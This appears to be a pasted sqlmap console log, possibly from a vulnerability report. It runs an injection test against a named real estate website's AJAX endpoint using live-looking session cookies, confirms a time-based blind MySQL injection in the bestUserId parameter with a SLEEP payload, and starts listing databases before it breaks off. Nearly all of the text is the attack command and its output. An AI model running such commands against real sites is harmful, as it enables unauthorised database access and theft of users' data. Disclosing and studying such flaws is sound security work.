 [root@60 sqlmap]# python sqlmap.py -u "http://www.anjuke.com/ajax/qa/" --data="bestAid=7014640&bestBrokerId=1181711&bestMemberAcceptNum=6&bestMemberAnwerNum=83&bestUserId=123&from=answerbestu
serinfo&referer=http" --cookie="sessid=035A7248-11D3-5B62-E3BE-631936579713; aQQ_ajkguid=FFA1FFAB-7F90-DE86-1127-2FA6769D3E15; lps=http%3A%2F%2Fwww.anjuke.com%2F%7C; twe=2"  -p bestUserId  --
dbs --threads=9
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:36:57
[09:36:58] [INFO] resuming back-end DBMS 'mysql'
[09:36:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: bestUserId
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bestAid=7014640&bestBrokerId=1181711&bestMemberAcceptNum=6&bestMemberAnwerNum=83&bestUserId=123 AND SLEEP(5)&from=answerbestuserinfo&referer=http
---
[09:36:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:36:58] [INFO] fetching database names
[09:36:58] [INFO] fetching number of databases
[09:36:58] [INFO] resumed: 15
g